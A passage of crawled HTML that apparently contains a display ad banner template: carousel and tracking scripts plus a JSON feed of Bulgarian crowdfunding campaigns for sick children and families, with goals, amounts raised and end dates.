      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0ZthHwwulSve0As1xXoNIjX8MN3-kXwvFGIfQutEb2cpO33HwlhIbgUg9PqFT3OXEe2sLtATQtdSQ0wnFNi_Hph65gzsYHcfYz939IUDYbvwG2UFIFgsZuz4wCrBX8svyjG6AEDyccEl09NwDZOtc4AWTvRzvAxwET_BzaUZfqnibrLaEKf8dayN8GOu0B8jeCjgk0u7JCTh_6YFeZPdJBS3vCZ0nS8-H47hi0F2aJT5WYEdhhloWk8-yYnFkOClrCPrZrrP8Z7mF4t5Eh-cl-ltJKnHJJLy2EPC3-tyHjcOwqJuGqhWzJ91iCpZfaJcQMIvWxvqFeHIDWO7k3cRtk8fNm6rDhPU4dv41unA9h9OJsZcpDBBF6IsTmdy8DU7W0jziJ6JcT1f1ysjMYq7rdlNVsQ9YdR_fpyUZBxxvRS7EQ82tdWbSV0yvwQgZsiqfCFL4tXcjQW1lmOE1wZIouhaoeN04G9zMPMZ51hdxmrPr7diMZ55jQ1lAekR-V76tm-FOeYru8ry8L-HCkvgxHRgy39V-xiUztagoXyTONwImapmj8WKIAt5t-xqqNTBGqXoFIlLVFofOtDWdipdLcTk1DgbQmuDNxt622G33gGnOUnJEBc-a81uFxFUPv5l6h12fAs7rFw-SfHelhzG5Sb4-Au7WnxXv9EqyA5n8ZLfT0B6DXQT65QQsoZdqWY6rAnP__MVbpULOd2Pkn7Fx9O0aJUQarfdVsObkroX4oWDCuhCynUqu-7sm5dmhpc3he8Y3F4axu9ZrS97MplcfQAGZfO1oVoDny41ihTh30jcPKVJ18OJtJil0eFlzQZoM5a96gbcMsyL1VpL0a1WyzAvMxXgwfwSosxpPa5u5tFQUQw,,
body_size: 8988
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=YkW-uuL2GwXtntPGYGS4kKi-zVv5N5Qxrn2g_dJw8YpvYpPrnZNI8qQSj7YkbbLIp-hV2Jke2eN9oidL3FIX8WqvLQKeiIC95I6aopwRzbPhAEnmbxNmE1s2aVlscr8g305p7xTdKpeRppU0bY-5iA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_122","id":"122","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shtastlivo-detstvo-za-malkata-vanesa\/ea-13b3a2df133f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/122.jpg?t=1769654049","additional_image":"","title":"\u0429\u0430\u0441\u0442\u043b\u0438\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0412\u0430\u043d\u0435\u0441\u0430","description":"2027-01-10","brand":"302","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"29818.67","raw_price":"29818.669444226","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1769653874","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-03-26","brand":"6391","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"218101.49","raw_price":"218101.490414","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_7427","id":"7427","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sans-za-nikola\/ea-2dfc97eee948","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7427.jpg?t=1769654052","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-03-15","brand":"1062","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30086.28","raw_price":"30086.284","original_price":"59000.00","raw_original_price":"59000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1769654026","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"986.88","raw_price":"986.88","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_7030","id":"7030","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-anna-mariya-da-prohodi\/ea-76a647454e5a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7030.jpg?t=1769308270","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0410\u043d\u043d\u0430-\u041c\u0430\u0440\u0438\u044f \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-01","brand":"1682","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44495.98","raw_price":"44495.979246","original_price":"72164.00","raw_original_price":"72164"},{"key":"271_11203","id":"11203","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-krasimira-da-se-izlekuva\/ea-ed4a19ab37b6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11203.jpg?t=1769481082","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-10","brand":"176","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3997.24","raw_price":"3997.244","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_10693","id":"10693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-svetleto\/ea-4ce032ba8134","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10693.jpg?t=1769653881","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0421\u0432\u0435\u0442\u043b\u0435\u0442\u043e","description":"2026-02-05","brand":"1740","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"64922.27","raw_price":"64922.268795","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_5219","id":"5219","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zov-za-pomosht-za-gencho-genchev\/ea-69b39bd0c293","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5219.jpg?t=1769654055","additional_image":"","title":"\u0417\u043e\u0432 \u0437\u0430 \u043f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0413\u0435\u043d\u0447\u043e \u0413\u0435\u043d\u0447\u0435\u0432","description":"2026-05-31","brand":"106","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9901.90","raw_price":"9901.9","original_price":"52000.00","raw_original_price":"52000"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_11243","id":"11243","url":"https:\/\/pavelandreev.org\/bg\/campaign\/daniel-se-bori-za-shans-za-palnotsenen-jivot\/ea-7efbcc0c2e52","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11243.jpg?t=1769567476","additional_image":"","title":"\u0414\u0430\u043d\u0438\u0435\u043b \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0448\u0430\u043d\u0441 \u0437\u0430 \u043f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2026-02-15","brand":"887","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24072.18","raw_price":"24072.179","original_price":"127151.00","raw_original_price":"127151"},{"key":"271_10574","id":"10574","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-krasimir\/ea-bf02de0b3077","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10574.jpg?t=1769049103","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-02-10","brand":"1508","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"50297.48","raw_price":"50297.481","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1769394677","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"2004","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"43953.40","raw_price":"43953.398067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path 